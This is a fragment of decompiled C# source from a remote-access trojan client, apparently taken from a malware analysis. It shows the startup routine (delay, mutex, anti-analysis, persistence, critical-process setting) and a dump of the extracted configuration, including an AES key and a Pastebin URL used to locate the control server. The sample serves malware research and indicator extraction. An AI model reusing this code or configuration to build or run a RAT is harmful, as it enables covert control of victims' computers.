 namespace Client
{
// Token: 0x02000002 RID: 2
public class Program
{
// Token: 0x06000001 RID: 1 RVA: 0x00002608 File Offset: 0x00000808
public static void Main()
{
for (int i = 0; i < Convert.ToInt32(Settings.Delay); i++)
{
Thread.Sleep(1000);
}
if (!Settings.InitializeSettings())
{
Environment.Exit(0);
}
try
{
if (!MutexControl.CreateMutex())
{
Environment.Exit(0);
}
if (Convert.ToBoolean(Settings.Anti))
{
Anti_Analysis.RunAntiAnalysis();
}
if (Convert.ToBoolean(Settings.Install))
{
NormalStartup.Install();
}
if (Convert.ToBoolean(Settings.BDOS) && Methods.IsAdmin())
{
ProcessCritical.Set();
}
Methods.PreventSleep();
}
catch
Client.Settings.Key "nu4874CtcQax3qZNbZaC0ooaMAOZVop5"
Client.Settings.aes256 {Client.Algorithm.Aes256}
Client.Settings.Ports "null"
Client.Settings.Hosts "null"
Client.Settings.Version ""
Client.Settings.Install "false"
Client.Settings.MTX " "
Client.Settings.Pastebin "https://pastebin.com/raw/gdYYU7gi"
Client.Settings.Anti "false"
Client.Settings.BDOS "false"
Client.Settings.Group " "
Client.Settings.Hwid "19F94931B9F9422E1987"
Client.Settings.Serversignature
Client.Settings.Certificate
Client.Settings.ServerCertificate {[Subject] CN=" " [Issuer] CN=" " [Serial Number] 00CEE728F2A7B9A0D903AB6CCE2E56EB [Not Before] 2/25/2023 1:24:...
Client.Settings.InstallFolder "%AppData%"
Client.Settings.InstallFile ""
Client.Settings.Delay "3"